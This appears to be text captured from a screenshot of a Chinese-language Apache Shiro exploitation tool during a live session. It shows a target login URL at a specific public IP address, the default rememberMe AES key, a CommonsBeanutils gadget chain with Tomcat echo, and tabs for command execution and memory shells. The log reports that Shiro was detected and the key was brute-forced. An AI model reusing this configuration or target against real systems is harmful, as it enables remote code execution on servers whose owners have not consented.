 检测目标
GET 目标地址 http://113.45.183.4:18845/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
[++] 存在shiro框架!
请输入指定密钥
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束